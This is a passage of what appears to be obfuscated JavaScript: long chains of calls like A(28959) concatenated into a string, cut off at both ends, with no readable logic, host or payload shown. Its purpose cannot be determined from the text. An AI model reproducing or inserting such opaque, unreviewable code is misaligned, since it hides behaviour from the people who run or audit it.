A(28959) + A(16580) + A(8677) + A(9276) + A(13611) + A(32578) + A(10058) + A(13024) + A(26591) + A(38763) + A(3782)) + (A(26586) + A(35960) + A(26469) + A(39329) + A(34044) + A(27988) + A(9201) + A(27536) + A(18965) + A(33470) + A(12467) + A(12896) + A(30933) + A(32794) + A(9552) + A(20333) + A(37272) + A(21385) + A(9492) + A(35628) + A(6775) + A(20254) + A(31408) + A(30118) + A(26024) + A(1976) + A(24947) + A(2445) + A(39775) + A(35660) + A(4339) + A(15372) + A(988) + A(7543) + A(25022) + A(39083) + A(24907) + A(28080) + A(2378) + A(17385) + A(13995) + A(16665) + A(5935) + A(23101) + A(30767) + A(5044) + A(33315) + A(3752) + A(1363) + A(26834) + A(11308) + A(18074) + A(26937) + A(25191) + A(24543) + A(25112) + A(13844) + A(30483) + A(27870) + A(21540) + A(34424) + A(17735) + A(27448) + A(16473) + A(36830) + A(27558) + A(20514) + A(38075) + A(18838) + A(36856) + A(32164) + A(31939) + A(24963) + A(24518) + A(14629) + A(39650) + A(18905) + A(21463) + A(37886) + A(17949) + A(26283) + A(26277) + A(19942) + A(30678) + A(7910) + A(4803) + A(5636) + A(19403) + A(32224) + A(9291) + A(22771) + A(38139) + A(22712) + A(25494) + A(9603) + A(22660) + A(1279) + A(22469) + A(6633) + A(21888)) + (A(9635) + A(11130) + A(10883) + A(19010) + A(26696) + A(31442) + A(23640) + A(24183) + A(22339) + A(31822) + A(18191) + A(21345) + A(18269) + A(30334) + A(30704) + A(34565) + A(36683) + A(39751) + A(30373) + A(31588) + A(7578) + A(12380) + A(26987) + A(15213) + A(28685) + A(30096) + A(14620) + A(19125) + A(1097) + A(25050) + A(7053) + A(36673) + A(18665) + A(33347) + A(21832) + A(9391) + A(30489) + A(34393) + A(8309) + A(1020) + A(16605) + A(14983) + A(2561) + A(21067) + A(35722) + A(32329) + A(6296) + A(14927) + A(13465) + A(12706) + A(33871) + A(20836) + A(18291) + A(15210) + A(25650) + A(23760) + A(1262) + A(33863) + A(19707) + A(3271) + A(39167) + A(37424) + A(37900) + A(5964) + A(668) + A(34713) + A(8073) + A(24812) + A(25458) + A(5476) + A(11530) + A(29649) + A(20848) + A(33824) + A(16410) + A(6403) + A(26639) + A(2486) + A(17585) + A(18108) + A(11571) + A(32669) + A(10950) + A(20674) + A(32103) + A(12752) + A(14540) + A(6372) + A(563) + A(8863) + A(13623) + A(4719) + A(32727) + A(23042) + A(27424) + A(8650) + A(33710) + A(11247) + A(18152) + A(33800)) + (A(24976) + A(22698) + A(5504) + A(26251) + A(17283) + A(19636) + A(8986) + A(2563) + A(37865) + A(13034) + A(6905) + A(39058) + A(35573) + A(11396) + A(19748) + A(14316) + A(9394) + A(26953) + A(23702) + A(26856) + A(31751) + A(11020) + A(28131) + A(38923) + A(38350) + A(21134) + A(29981) + A(37868) + A(38511) + A(27326) + A(12806) + A(7778) + A(4954) + A(30638) + A(16233) + A(36325) + A(16533) + A(25827) + A(11034) + A(17242) + A(5314) + A(10992) + A(37548) + A(37198) + A(6459) + A(15788) + A(5607) + A(37539) + A(16427) + A(28254) + A(15818) + A(25133) + A(19374) + A(27269) + A(11827) + A(9478) + A(25483) + A(15436) + A(18450) + A(18046) + A(28775) + A(22270) + A(34886) + A(39714) + A(17443) + A(31576) + A(28021) + A(39462) + A(1092) + A(3061) + A(33817) + A(35197) + A(14250) + A(34203) + A(33056) + A(4015) + A(12040) + A(38292) + A(13857) + A(7661) + A(30073) + A(39090) + A(23174) + A(31243) + A(1376) + A(35602) + A(30704) + A(34565) + A(36683) + A(39751) + A(30373) + A(31588) + A(7578) + A(7036) + A(1015) + A(35014) + A(8174) + A(214) + A(1979) + A(590)) + (A(5627) + A(5689) + A(33977) + A(24714) + A(22938) + A(39217) + A(14582) + A(14980) + A(31790) + A(25359) + A(39104) + A(2161) + A(19415) + A(3912) + A(35376) + A(15253) + A(14433) + A(8281) + A(29416) + A(18477) + A(20963) + A(22231) + A(4354) + A(7517) + A(655) + A(10716) + A(20585) + A(12799) + A(17211) + A(34981) + A(23848) + A(28013) + A(27280) + A(38315) + A(1066) + A(18634) + A(22661) + A(38749) + A(30603) + A(26094) + A(38147) + A(9027) + A(28239) + A(11497) + A(18875) + A(1270) + A(25163) + A(27156) + A(23e3) + A(18989) + A(6740) + A(9340) + A(34033) + A(596) + A(19712) + A(28272) + A(10528) + A(17362) + A(32737) + A(16892) + A(20811) + A(18076) + A(22504) + A(29229) + A(9394) + A(26953) + A(23702) + A(26856) + A(31751) + A(1394) + A(18666) + A(30617) + A(15534) + A(34766) + A(2018) + A(30587) + A(12898) + A(19118) + A(3639) + A(36008) + A(8104) + A(2354) + A(26371) + A(21812) + A(11445) + A(12094) + A(6e3) + A(9050) + A(3658) + A(5622) + A(26608) + A(29517) + A(28468) + A(24291) + A(24403) + A(17437) + A(31999) + A(37388) + A(18836) + A(14412)) + (A(36539) + A(34486) + A(29291) + A(2034) + A(18309) + A(12393) + A(24247) + A(11488) + A(9348) + A(5179) + A(16105) + A(29e3) + A(29640) + A(14025) + A(29964) + A(8889) + A(37890) + A(37779) + A(2538) + A(39315) + A(13606) + A(37694) + A(22573) + A(16937) + A(9028) + A(14393) + A(33157) + A(16047) + A(38269) + A(7199) + A(23658) + A(19923) + A(9071) + A(1128) + A(1037) + A(21369) + A(10562) + A(35156) + A(18950) + A(15318) + A(34435) + A(25267) + A(1266) + A(18135) + A(18999) + A(6405) + A(12601) + A(20003) + A(34495) + A(7085) + A(26355) + A(19713) + A(7969) + A(14463) + A(15413) + A(28080) + A(2378) + A(19939) + A(35123) + A(14333) + A(8379) + A(17348) + A(38147) + A(9027) + A(28239) + A(20551) + A(18033) + A(4238) + A(5603) + A(18454) + A(7762) + A(37610) + A(30563) + A(21479) + A(37055) + A(29343) + A(555) + A(21767) + A(13241) + A(12441) + A(38550) + A(36717) + A(10470) + A(39342) + A(23620) + A(22737) + A(8452) + A(25978) + A(26978) + A(28364) + A(33479) + A(34136) + A(14209) + A(32675) + A(23781) + A(23478) + A(29081) + A(1689) + A(2547) + A(3983)) + (A(31098) + A(15868) + A(10159) + A(1595) + A(28308) + A(8456) + A(11961) + A(20648) + A(23444) + A(17872) + A(31691) + A(32507) + A(5004) + A(12776) + A(13693) + A(7983) + A(12451) + A(15194) + A(385) + A(28143) + A(33103) + A(10716) + A(17469) + A(8717) + A(37961) + A(16084) + A(29857) + A(22625) + A(23060) + A(28055) + A(31931) + A(19e3) + A(13749) + A(39366) + A(35479) + A(2700) + A(11553) + A(17144) + A(28345) + A(23167) + A(1075) + A(642) + A(18202) + A(16699) + A(15421) + A(37610) + A(30563) + A(21479) + A(37055) + A(29343) + A(555) + A(21767) + A(13241) + A(12441) + A(38550) + A(36717) + A(10470) + A(39342) + A(23620) + A(22737) + A(8452) + A(25978) + A(26978) + A(28364) + A(33479) + A(34136) + A(32157) + A(39800) + A(12293) + A(25204) + A(36962) + A(32831) + A(23560) + A(16845) + A(7913) + A(17195) + A(38106) + A(20269) + A(2312) + A(500) + A(14447) + A(12095) + A(12551) + A(3101) + A(20436) + A(7636) + A(26237) + A(35001) + A(1279) + A(22469) + A(26306) + A(9537) + A(12583) + A(32455) + A(21373) + A(29101) + A(4796) + A(38537) + A(39743) + A(14762)) + (A(39748) + A(25344) + A(18592) + A(25185) + A(36079) + A(24726) + A(9423) + A(5951) + A(32051) + A(39599) + A(15973) + A(27531) + A(8547) + A(28418) + A(36026) + A(12239) + A(13251) + A(36423) + A(3623) + A(22134) + A(37345) + A(2466) + A(30738) + A(11558) + A(6030) + A(29935) + A(24317) + A(11513) + A(16846) + A(22270) + A(34886) + A(7138) + A(23624) + A(17262) + A(22120) + A(7696) + A(32371) + A(20281) + A(15663) + A(32696) + A(1155) + A(20265) + A(37293) + A(4730) + A(19182) + A(32783) + A(34796) + A(8843) + A(12428) + A(27720) + A(27867) + A(16457) + A(4456) + A(27179) + A(11333) + A(33640) + A(11375) + A(19884) + A(12867) + A(15089) + A(25661) + A(14838) + A(29364) + A(36423) + A(3623) + A(22134) + A(37345) + A(2466) + A(2622) + A(11558) + A(6030) + A(29935) + A(24317) + A(23265) + A(12133) + A(4008) + A(36226) + A(25464) + A(277) + A(14390) + A(13208) + A(17548) + A(19011) + A(33902) + A(23587) + A(38691) + A(14420) + A(18136) + A(39736) + A(27831) + A(34019) + A(11557) + A(34453) + A(492) + A(33562) + A(7693) + A(2276) + A(12014) + A(19641) + A(27503)) + (A(22025) + A(23892) + A(26721) + A(25852) + A(6230) + A(10540) + A(16100) + A(18084) + A(11578) + A(32151) + A(22720) + A(26569) + A(30564) + A(25348) + A(29408) + A(6873) + A(11189) + A(13911) + A(20166) + A(9996) + A(24657) + A(37008) + A(36573) + A(37602) + A(8581) + A(21659) + A(20366) + A(20228) + A(12705) + A(22826) + A(13708) + A(33443) + A(5628) + A(310) + A(3064) + A(28590) + A(38453) + A(15007) + A(29837) + A(30670) + A(26656) + A(8995) + A(2649) + A(35341) + A(21547) + A(31462) + A(11615) + A(9395) + A(14787) + A(9515) + A(14085) + A(720) + A(32829) + A(27979) + A(5979) + A(10068) + A(39065) + A(20484) + A(16257) + A(39733) + A(17985) + A(21388) + A(27671) + A(35903) + A(27756) + A(31778) + A(30882) + A(38002) + A(7630) + A(15284) + A(39702) + A(30500) + A(27265) + A(15962) + A(5778) + A(31245) + A(21214) + A(13680) + A(38100) + A(29518) + A(36469) + A(25118) + A(33077) + A(12033) + A(24751) + A(9416) + A(8219) + A(16182) + A(23872) + A(17136) + A(1013) + A(34421) + A(12582) + A(34364) + A(19299) + A(34167) + A(16497) + A(7869) + A(31774) + A(13018)) + (A(24199) + A(26902) + A(20556) + A(26785) + A(37815) + A(25558) + A(18618) + A(23407) + A(17173) + A(36435) + A(34245) + A(28462) + A(38574) + A(2735) + A(15841) + A(23052) + A(27728) + A(29381) + A(15010) + A(9820) + A(16819) + A(20491) + A(18212) + A(11731) + A(38852) + A(22253) + A(21032) + A(24821) + A(5966) + A(10822) + A(4479) + A(26303) + A(24238) + A(12546) + A(35562) + A(14266) + A(39497) + A(9996) + A(24657) + A(37008) + A(36573) + A(37602) + A(8581) + A(21659) + A(20366) + A(20228) + A(12705) + A(22826) + A(13708) + A(5763) + A(15979) + A(35157) + A(19211) + A(27281) + A(8799) + A(23062) + A(29370) + A(36493) + A(7859) + A(11433) + A(6352) + A(983) + A(18497) + A(962) + A(806) + A(16009) + A(23712) + A(20301) + A(2315) + A(30702) + A(30538) + A(1659) + A(25506) + A(4841) + A(14779) + A(7940) + A(11157) + A(15701) + A(28454) + A(14875) + A(12289) + A(19097) + A(12637) + A(17762) + A(7849) + A(37404) + A(1577) + A(17801) + A(21886) + A(28578) + A(33915) + A(31364) + A(37939) + A(5330) + A(8112) + A(29628) + A(36338) + A(1764) + A(13485) + A(18536)) + (A(34289) + A(22488) + A(29620) + A(26438) + A(5561) + A(39790) + A(8999) + A(21918) + A(25214) + A(18010) + A(4637) + A(29473) + A(26360) + A(23889) + A(26239) + A(10745) + A(22310) + A(3644) + A(11331) + A(10059) + A(18672) + A(16343) + A(27134) + A(7669) + A(18493) + A(33746) + A(27028) + A(18133) + A(34118) + A(38808) + A(19207) + A(32234) + A(6784) + A(29681) + A(23051) + A(32734) + A(19391) + A(29502) + A(1622) + A(22808) + A(21593) + A(7351) + A(38033) + A(2739) + A(25658) + A(14287) + A(33644) + A(37029) + A(32205) + A(39543) + A(27674) + A(35750) + A(25781) + A(17037) + A(27007) + A(16677) + A(27083) + A(31065) + A(34425) + A(15541) + A(7868) + A(23286) + A(22532) + A(16495) + A(4416) + A(16583) + A(20917) + A(37231) + A(13308) + A(1768) + A(6098) + A(23736) + A(5671) + A(34096) + A(10827) + A(23857) + A(38327) + A(28037) + A(34827) + A(37958) + A(28783) + A(22011) + A(8279) + A(13920) + A(11573) + A(38478) + A(12337) + A(26007) + A(33786) + A(35526) + A(19283) + A(27039) + A(9682) + A(21110) + A(280) + A(1784) + A(23319) + A(28892) + A(7766) + A(26968)) + (A(37842) + A(23742) + A(35515) + A(38822) + A(39379) + A(13776) + A(5190) + A(5733) + A(14170) + A(10247) + A(16789) + A(5234) + A(38778) + A(12208) + A(1374) + A(12531) + A(38569) + A(34634) + A(32394) + A(13309) + A(30411) + A(35706) + A(10356) + A(21470) + A(29373) + A(26080) + A(6744) + A(35687) + A(28395) + A(26908) + A(23815) + A(20624) + A(31177) + A(35429) + A(27712) + A(20454) + A(21333) + A(15654) + A(26269) + A(2154) + A(18984) + A(29902) + A(2094) + A(6006) + A(20379) + A(4753) + A(10093) + A(27825) + A(20490) + A(33517) + A(14176) + A(13715) + A(24129) + A(31015) + A(37239) + A(4716) + A(17793) + A(19861) + A(19767) + A(5585) + A(10014) + A(15286) + A(36618) + A(24297) + A(10235) + A(28161) + A(12503) + A(31624) + A(4909) + A(7964) + A(5271) + A(1252) + A(18700) + A(33117) + A(29739) + A(19272) + A(20280) + A(26736) + A(21564) + A(21917) + A(16521) + A(24369) + A(37324) + A(9495) + A(14137) + A(27461) + A(2152) + A(12544) + A(8004) + A(37043) + A(17568) + A(36677) + A(10197) + A(35895) + A(10511) + A(34789) + A(12785) + A(27886) + A(6048) + A(34674)) + (A(22515) + A(3667) + A(26527) + A(450) + A(3856) + A(21359) + A(4820) + A(12348) + A(359) + A(6006) + A(32792) + A(4163) + A(26406) + A(3985) + A(17527) + A(9041) + A(34557) + A(9157) + A(7960) + A(8123) + A(8367) + A(30562) + A(3427) + A(27573) + A(30107) + A(6401) + A(25493) + A(38113) + A(3855) + A(18420) + A(25579) + A(23355) + A(17326) + A(9648) + A(29388) + A(10376) + A(30535) + A(31625) + A(8891) + A(17387) + A(39482) + A(4480) + A(1805) + A(3144) + A(7557) + A(29904) + A(6659) + A(17335) + A(9404) + A(26973) + A(35080) + A(19365) + A(37467) + A(21037) + A(23693) + A(20143) + A(12203) + A(14541) + A(30440) + A(30175) + A(31559) + A(8917) + A(21439) + A(36718) + A(6320) + A(28367) + A(8969) + A(5007) + A(19795) + A(25564) + A(36772) + A(31779) + A(3527) + A(29136) + A(30612) + A(29331) + A(16887) + A(7019) + A(12748) + A(27255) + A(33147) + A(16089) + A(6432) + A(11779) + A(4100) + A(2022) + A(24686) + A(554) + A(35033) + A(11841) + A(7935) + A(36917) + A(8240) + A(5790) + A(16835) + A(29870) + A(18097) + A(15540) + A(10567) + A(15303)) + (A(17857) + A(36709) + A(9948) + A(37435) + A(18802) + A(1410) + A(25345) + A(29165) + A(23441) + A(5414) + A(17312) + A(28737) + A(7620) + A(26969) + A(11143) + A(24983) + A(32901) + A(35650) + A(13101) + A(2017) + A(219) + A(30072) + A(8469) + A(5123) + A(6402) + A(7290) + A(17438) + A(36785) + A(16487) + A(18057) + A(6763) + A(16023) + A(15488) + A(23297) + A(39422) + A(21086) + A(11123) + A(6357) + A(23553) + A(18968) + A(7499) + A(4548) + A(16624) + A(19512) + A(32706) + A(18414) + A(11336) + A(36741) + A(6514) + A(30180) + A(22677) + A(15539) + A(5469) + A(7804) + A(2782) + A(34834) + A(5604) + A(30512) + A(30736) + A(23851) + A(9641) + A(21304) + A(16108) + A(33490) + A(17307) + A(35181) + A(30929) + A(11334) + A(38267) + A(11563) + A(34828) + A(18529) + A(4867) + A(8393) + A(8553) + A(17361) + A(29126) + A(10184) + A(10005) + A(7818) + A(7109) + A(682) + A(29374) + A(35096) + A(39235) + A(36405) + A(36658) + A(13351) + A(30482) + A(21751) + A(10422) + A(26467) + A(11262) + A(22255) + A(12351) + A(24691) + A(15463) + A(25413) + A(15932) + A(29824)) + (A(32454) + A(14324) + A(24172) + A(11522) + A(26187) + A(15756) + A(20302) + A(36795) + A(31928) + A(17051) + A(30990) + A(271) + A(30434) + A(32705) + A(5019) + A(17845) + A(22382) + A(37277) + A(31936) + A(27127) + A(35300) + A(34791) + A(4260) + A(9609) + A(20749) + A(656) + A(38301) + A(33181) + A(24362) + A(27881) + A(20179) + A(31369) + A(18684) + A(24450) + A(27205) + A(22676) + A(5821) + A(26634) + A(18125) + A(15587) + A(5650) + A(32678) + A(34051) + A(11327) + A(6325) + A(8262) + A(22897) + A(1449) + A(39564) + A(24130) + A(24876) + A(2498) + A(21766) + A(6448) + A(18459) + A(31567) + A(34566) + A(10293) + A(20752) + A(2084) + A(33788) + A(6701) + A(29553) + A(7861) + A(35516) + A(9743) + A(30840) + A(4146) + A(6572) + A(26199) + A(5477) + A(19370) + A(11545) + A(19352) + A(18068) + A(29815) + A(24914) + A(20814) + A(16912) + A(2397) + A(33421) + A(39522) + A(24164) + A(1061) + A(19212) + A(14196) + A(20229) + A(39445) + A(4227) + A(12470) + A(10237) + A(269) + A(34242) + A(10382) + A(34257) + A(8274) + A(22543) + A(19643) + A(18914) + A(38339)) + (A(10674) + A(33851) + A(4265) + A(29246) + A(2359) + A(8083) + A(20155) + A(21757) + A(17298) + A(31465) + A(18719) + A(32044) + A(37841) + A(35857) + A(11088) + A(15270) + A(16637) + A(19676) + A(22286) + A(34909) + A(20865) + A(32965) + A(18344) + A(1732) + A(36761) + A(26997) + A(5185) + A(9893) + A(6720) + A(8897) + A(966) + A(12698) + A(36202) + A(28290) + A(19797) + A(16493) + A(5337) + A(38643) + A(2003) + A(33496) + A(14354) + A(31610) + A(39848) + A(1798) + A(3199) + A(33726) + A(24222) + A(6642) + A(34220) + A(21963) + A(39507) + A(18688) + A(8906) + A(28331) + A(24193) + A(2172) + A(27977) + A(37374) + A(5198) + A(32311) + A(10158) + A(24001) + A(39520) + A(20040) + A(21187) + A(7246) + A(32911) + A(13901) + A(27784) + A(862) + A(4323) + A(25766) + A(22870) + A(30202) + A(8078) + A(27231) + A(14466) + A(23945) + A(26446) + A(15649) + A(18060) + A(39278) + A(32010) + A(17107) + A(39884) + A(7821) + A(33088) + A(28957) + A(16360) + A(9332) + A(37755) + A(7133) + A(16955) + A(32761) + A(35962) + A(16649) + A(21640) + A(13860) + A(34997) + A(25260)) + (A(14227) + A(32736) + A(25319) + A(21279) + A(25997) + A(27276) + A(30459) + A(15741) + A(28484) + A(7852) + A(14654) + A(26349) + A(16335) + A(5751) + A(10804) + A(26099) + A(1985) + A(37718) + A(3992) + A(17313) + A(7622) + A(18070) + A(34885) + A(18109) + A(20085) + A(15282) + A(16901) + A(35620) + A(15801) + A(15795) + A(36815) + A(12529) + A(17427) + A(29394) + A(873) + A(8897) + A(966) + A(12698) + A(36202) + A(28290) + A(19797) + A(16493) + A(5337) + A(30472) + A(24401) + A(33772) + A(3962) + A(17372) + A(35044) + A(9136) + A(17882) + A(12374) + A(6561) + A(28812) + A(12433) + A(30018) + A(13548) + A(38070) + A(27126) + A(20317) + A(8240) + A(5790) + A(16835) + A(29870) + A(18097) + A(15540) + A(23761) + A(11986) + A(19266) + A(10169) + A(3891) + A(855) + A(3219) + A(30284) + A(25544) + A(7860) + A(31080) + A(7070) + A(27192) + A(21041) + A(26493) + A(15155) + A(6564) + A(11943) + A(2206) + A(36512) + A(34215) + A(32017) + A(22884) + A(32672) + A(3671) + A(19448) + A(13334) + A(11465) + A(25789) + A(1188) + A(34793) + A(2070) + A(31154) + A(36115)) + (A(23432) + A(6052) + A(8620) + A(23836) + A(31076) + A(804) + A(14622) + A(14431) + A(14171) + A(24730) + A(14236) + A(25567) + A(3641) + A(34185) + A(26196) + A(2273) + A(30387) + A(9043) + A(7934) + A(24723) + A(13769) + A(7879) + A(33912) + A(5984) + A(20746) + A(10086) + A(18319) + A(3106) + A(34885) + A(14682) + A(18379) + A(15830) + A(25115) + A(21157) + A(26802) + A(3495) + A(3843) + A(18199) + A(4360) + A(34174) + A(17115) + A(4775) + A(17298) + A(31465) + A(18719) + A(32044) + A(37841) + A(25882) + A(12916) + A(27230) + A(12272) + A(28198) + A(26261) + A(22702) + A(10384) + A(26366) + A(21082) + A(2529) + A(9084) + A(17147) + A(37219) + A(18320) + A(3098) + A(8070) + A(27932) + A(1621) + A(22220) + A(26001) + A(5360) + A(30471) + A(7904) + A(29711) + A(25347) + A(34471) + A(30561) + A(12737) + A(36754) + A(21585) + A(34238) + A(25252) + A(34928) + A(18373) + A(30131) + A(36638) + A(9022) + A(12207) + A(22742) + A(18071) + A(38176) + A(27116) + A(14559) + A(33792) + A(16901) + A(10808) + A(8810) + A(26771) + A(34902) + A(29873) + A(29043) + A(5541)) + (A(22016) + A(28758) + A(34051) + A(11327) + A(6325) + A(8262) + A(28780) + A(31779) + A(3527) + A(17554) + A(23765) + A(13612) + A(4903) + A(25248) + A(8942) + A(14246) + A(20319) + A(9353) + A(710) + A(5547) + A(13151) + A(3620) + A(24320) + A(10240) + A(26177) + A(30562) + A(3427) + A(7616) + A(19013) + A(22801) + A(27056) + A(38471) + A(39269) + A(13071) + A(21253) + A(17441) + A(25043) + A(26366) + A(4728) + A(13954) + A(37278) + A(20617) + A(20410) + A(33062) + A(31601) + A(38102) + A(37184) + A(978) + A(3756) + A(2692) + A(17929) + A(21302) + A(17814) + A(5313) + A(24409) + A(674) + A(35827) + A(12007) + A(12830) + A(1884) + A(19235) + A(29520) + A(909) + A(30847) + A(38952) + A(11487) + A(17132) + A(4155) + A(11931) + A(37378) + A(23792) + A(24890) + A(25197) + A(34764) + A(486) + A(36074) + A(38769) + A(31451) + A(39671) + A(5240) + A(38612) + A(34607) + A(17738) + A(13776) + A(24144) + A(3888) + A(4385) + A(4312) + A(26175) + A(12692) + A(27113) + A(27791) + A(18379) + A(15830) + A(26665) + A(32885) + A(31159) + A(8186) + A(17084) + A(2529)) + (A(12826) + A(37250) + A(26480) + A(24806) + A(35743) + A(21623) + A(4246) + A(27395) + A(14217) + A(33293) + A(16839) + A(36491) + A(29783) + A(1342) + A(37227) + A(18894) + A(31560) + A(24621) + A(15728) + A(14208) + A(8246) + A(27527) + A(14126) + A(38070) + A(4976) + A(22089) + A(35987) + A(38637) + A(33575) + A(7015) + A(34450) + A(7876) + A(27779) + A(10650) + A(17124) + A(32607) + A(11136) + A(21800) + A(18767) + A(12645) + A(10569) + A(18996) + A(22730) + A(38602) + A(4842) + A(7100) + A(21811) + A(39145) + A(18099) + A(39200) + A(33351) + A(12769) + A(11290) + A(9315) + A(20032) + A(8306) + A(25911) + A(24145) + A(35312) + A(7700) + A(2581) + A(34940) + A(17938) + A(11056) + A(24194) + A(13250) + A(759) + A(16609) + A(31357) + A(8305) + A(9788) + A(17619) + A(21021) + A(28374) + A(33064) + A(14640) + A(15538) + A(20741) + A(14069) + A(25449) + A(5708) + A(18563) + A(28099) + A(1812) + A(26382) + A(4593) + A(11449) + A(28614) + A(11567) + A(8106) + A(33885) + A(9896) + A(17600) + A(6133) + A(10900) + A(17920) + A(29911) + A(30067) + A(8957) + A(25453)) + (A(13570) + A(18841) + A(31018) + A(27005) + A(19152) + A(21404) + A(6417) + A(9467) + A(21926) + A(39272) + A(22390) + A(17059) + A(3709) + A(37286) + A(38452) + A(23771) + A(21857) + A(24863) + A(5421) + A(469) + A(11598) + A(9676) + A(30473) + A(21783) + A(22694) + A(29003) + A(31481) + A(9408) + A(8165) + A(34534) + A(21089) + A(35285) + A(30701) + A(6021) + A(1755) + A(30769) + A(14088) + A(3942) + A(2047) + A(1011) + A(16781) + A(23615) + A(19726) + A(9733) + A(268) + A(2374) + A(22559) + A(34798) + A(32396) + A(19349) + A(37864) + A(22864) + A(31558) + A(16512) + A(6099) + A(23771) + A(21857) + A(24863) + A(36703) + A(7511) + A(6803) + A(31840) + A(6800) + A(37136) + A(6538) + A(19236) + A(16403) + A(14659) + A(2872) + A(32266) + A(27664) + A(498) + A(28673) + A(18545) + A(31398) + A(36358) + A(16292) + A(310) + A(32788) + A(1485) + A(15689) + A(30177) + A(16991) + A(22563) + A(605) + A(13231) + A(22538) + A(39576) + A(21430) + A(36361) + A(39389) + A(29646) + A(1461) + A(7026) + A(19566) + A(29127) + A(14378) + A(9236) + A(28900) + A(39781)) + (A(36668) + A(13246) + A(26656) + A(2888) + A(4623) + A(11205) + A(13867) + A(5137) + A(23537) + A(29395) + A(3611) + A(28935) + A(6935) + A(2904) + A(26996) + A(30340) + A(12437) + A(11908) + A(18051) + A(36048) + A(24973) + A(21239) + A(1970) + A(2609) + A(3871) + A(34555) + A(35953) + A(36986) + A(21089) + A(35285) + A(30701) + A(6021) + A(1755) + A(30769) + A(14088) + A(3942) + A(2047) + A(1011) + A(16781) + A(23615) + A(26959) + A(17108) + A(32699) + A(37093) + A(28802) + A(38035) + A(13014) + A(7056) + A(15509) + A(19616) + A(13921) + A(27821) + A(10601) + A(22347) + A(1977) + A(5556) + A(4834) + A(572) + A(1841) + A(4763) + A(4935) + A(34614) + A(36536) + A(30232) + A(33297) + A(937) + A(5460) + A(37616) + A(1856) + A(29154) + A(33383) + A(26447) + A(8875) + A(15086) + A(22580) + A(28420) + A(39730) + A(12199) + A(15370) + A(416) + A(25751) + A(30224) + A(29187) + A(31685) + A(25072) + A(28633) + A(20202) + A(21730) + A(17747) + A(33555) + A(38001) + A(30481) + A(37914) + A(533) + A(34991) + A(7074) + A(14220) + A(7546) + A(21949) + A(38491)) + (A(17269) + A(36720) + A(23563) + A(11093) + A(22575) + A(21061) + A(1223) + A(37855) + A(6097) + A(7123) + A(33426) + A(37279) + A(19300) + A(2249) + A(12990) + A(846) + A(35878) + A(16718) + A(9211) + A(4788) + A(4468) + A(12560) + A(18890) + A(353) + A(38927) + A(26189) + A(39009) + A(35922) + A(34209) + A(15644) + A(6227) + A(25381) + A(6225) + A(23769) + A(14766) + A(20471) + A(24669) + A(9496) + A(35899) + A(25429) + A(14973) + A(32448) + A(27016) + A(22495) + A(4523) + A(10764) + A(1567) + A(29133) + A(17463) + A(7619) + A(38365) + A(8671) + A(11834) + A(33216) + A(6374) + A(9148) + A(1603) + A(27111) + A(7841) + A(26795) + A(7569) + A(37062) + A(28755) + A(5800) + A(21069) + A(7240) + A(4968) + A(14659) + A(11819) + A(21503) + A(34490) + A(35284) + A(306) + A(14601) + A(13708) + A(16394) + A(36030) + A(9564) + A(38355) + A(31156) + A(14940) + A(26950) + A(17689) + A(7124) + A(16983) + A(33606) + A(4653) + A(3034) + A(33833) + A(10473) + A(39052) + A(22176) + A(13131) + A(27026) + A(39773) + A(36626) + A(2687) + A(1213) + A(31882) + A(26989)) + (A(37013) + A(21334) + A(19839) + A(26017) + A(21535) + A(28675) + A(38529) + A(28074) + A(10839) + A(1224) + A(524) + A(39313) + A(29060) + A(29115) + A(38251) + A(11081) + A(28716) + A(10406) + A(25137) + A(292) + A(32079) + A(14722) + A(37687) + A(20732) + A(33534) + A(31313) + A(37998) + A(12005) + A(19740) + A(24780) + A(9137) + A(38744) + A(16631) + A(1287) + A(22624) + A(21544) + A(31813) + A(12301) + A(16034) + A(16033) + A(15025) + A(38628) + A(33732) + A(34848) + A(6827) + A(14461) + A(8722) + A(1426) + A(31061) + A(9173) + A(35874) + A(38702) + A(26554) + A(33602) + A(5725) + A(12906) + A(22923) + A(12474) + A(2740) + A(12788) + A(1144) + A(5183) + A(23030) + A(31313) + A(37998) + A(12005) + A(19740) + A(24780) + A(9137) + A(38744) + A(16631) + A(1287) + A(22624) + A(21544) + A(31813) + A(12301) + A(9363) + A(37496) + A(1557) + A(39530) + A(11449) + A(15343) + A(7158) + A(23769) + A(3371) + A(20471) + A(24669) + A(9496) + A(35899) + A(25429) + A(14973) + A(32448) + A(27016) + A(22495) + A(4523) + A(21305) + A(10799) + A(32379) + A(9192) + A(6036)) + (A(28349) + A(14918) + A(7099) + A(37090) + A(20991) + A(15920) + A(3485) + A(25677) + A(24242) + A(36340) + A(33655) + A(23251) + A(17061) + A(14124) + A(1006) + A(29183) + A(25231) + A(6862) + A(734) + A(19349) + A(37864) + A(10165) + A(5148) + A(13357) + A(16230) + A(30060) + A(12308) + A(23584) + A(15011) + A(8051) + A(3760) + A(12736) + A(14297) + A(29636) + A(34515) + A(18793) + A(15105) + A(10216) + A(31059) + A(29947) + A(17829) + A(31356) + A(1442) + A(34973) + A(2654) + A(15300) + A(29809) + A(22539) + A(38606) + A(8719) + A(39817) + A(24637) + A(19674) + A(31006) + A(26090) + A(20135) + A(24778) + A(32149) + A(26327) + A(16972) + A(3420) + A(12233) + A(13594) + A(36133) + A(15592) + A(13961) + A(23563) + A(11093) + A(22575) + A(21061) + A(1223) + A(37855) + A(6097) + A(940) + A(33956) + A(10436) + A(16967) + A(15985) + A(19590) + A(34412) + A(18584) + A(12666) + A(34236) + A(18257) + A(36916) + A(27250) + A(9447) + A(21794) + A(26255) + A(12140) + A(17984) + A(15965) + A(28985) + A(36770) + A(10459) + A(6537) + A(25982) + A(18991) + A(2883) + A(10306)) + (A(7712) + A(19593) + A(12275) + A(24327) + A(2595) + A(34992) + A(17906) + A(17478) + A(20011) + A(21124) + A(3210) + A(18541) + A(22883) + A(21606) + A(25914) + A(22290) + A(22997) + A(31687) + A(3062) + A(35058) + A(13280) + A(20445) + A(8467) + A(18132) + A(15939) + A(33854) + A(28865) + A(33042) + A(10580) + A(26660) + A(616) + A(21981) + A(22564) + A(8673) + A(13835) + A(30083) + A(25475) + A(21350) + A(10949) + A(17497) + A(26263) + A(7428) + A(14535) + A(6605) + A(35610) + A(11751) + A(34039) + A(16586) + A(34189) + A(18369) + A(21121) + A(18931) + A(26039) + A(15769) + A(20243) + A(9344) + A(21491) + A(12789) + A(6852) + A(34603) + A(22373) + A(25014) + A(24748) + A(29879) + A(5415) + A(7297) + A(23169) + A(16619) + A(24626) + A(10053) + A(8904) + A(21827) + A(9922) + A(12525) + A(37501) + A(34367) + A(13019) + A(24441) + A(33319) + A(39126) + A(39745) + A(21891) + A(1113) + A(30817) + A(13990) + A(27383) + A(32664) + A(26784) + A(1736) + 